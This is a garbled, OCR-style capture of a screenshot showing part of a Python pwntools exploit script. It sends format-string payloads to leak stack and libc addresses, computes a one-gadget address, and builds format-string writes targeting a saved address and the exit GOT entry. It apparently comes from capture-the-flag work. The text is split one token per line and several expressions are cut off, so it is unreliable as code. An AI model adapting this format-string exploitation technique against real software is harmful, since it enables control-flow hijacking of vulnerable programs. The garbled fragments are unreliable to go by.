
    pause
(
)
    p
.
sendline
(
b'M%36pipwn'
)
    p
.
recvuntil
(
b'M'
)
    stack 
=
int
(
p
.
recvuntil
(
b'ipwn'
)
[
:
-
    over_addr 
=
 stack 
-
0xe8
    p
.
sendline
(
b'M%34pipwn'
)
    p
.
recvuntil
(
b'M'
)
    libc_base 
=
int
(
p
.
recvuntil
(
b'ipwn'
    oneshot 
=
 libc_base 
+
0x106ef8
    log
.
info
(
b'[STACK] 0x%x'
%
stack
)
    log
.
info
(
b'[GLIBC] 0x%x'
%
libc_base
)
    log
.
info
(
b'[OVER_ADDR] 0x%x'
%
over_a
    pay 
=
b'M%'
+
str
(
(
over_addr 
%
0x1
    p
.
sendline
(
pay 
+
b'\x00'
)
    p
.
recvuntil
(
b'ipwn'
)
for
 i 
in
range
(
3
)
:
        pay 
=
b'M%'
+
str
(
(
exit_got 
%